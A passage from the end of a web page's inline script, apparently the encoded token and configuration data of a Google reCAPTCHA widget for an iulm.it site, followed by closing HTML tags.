sKlDFHDihpAwqTCncOjwpPDm8KIPR7CnAg/wrTDtMKAw6NVIzTClgB3w59aw7/[base64]/CgEYbw5PCpMO0B3jDicONwpxMw7TDmjPCk3LDnMK3w40Nwr3Cv0LDn8OQw7kPFcOsdWjDhsKzw6RcLcKyZcKiwqZuw7M+FsOiwrJww5MiPRLCshRXwrtoRxHDmjN1OVvChjzCpBUSw5RcwpHDhRpyBcOvSsOmRB/CtMOYw7fCmnJAw5PCicOEO8KsG8OEYgYxwoHDgMO5KsK6w6c6w7suwr/Dt2LDvE4ge0A8TsOPwqMSM8OLw6HCisKbw6IHSzAXwpDDuQPDlcKnQFtvDEPCpxTDsC8mbXx0w6XCvUVZZsKQZMKXJT/[base64]/CnRvDtMK/w7Q0w6jDj8KkFBTCuXfDnwRhIXjDpsOUwrDClcOWIsKuw4ESwonDgRwJw5HCuXhGUcKPw7TCncOgOMKUwoQYw5bChA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WlrVSNxKhuKllRjrFIxVUJT/pyGTxUbo32VzAsLX8TQ\\u003d\x22,1,0,null,1,1768751231629,0,0,[238,145,240,74],null,[66,156,161,47,178],\x22RC-R0-7rHAVq2Fj9A\x22,null,null,null,null,null,\x220dAFcWeA7CZleDT5ZcKn9PtSOC1_Vcnppd7H-lOp0_Ze3us5y-2goUeDywUR6W-qzhRKn8qblLK9eW9mctm1_MpmklJWNertRatA\x22,1768834031620]");
    </script></body></html>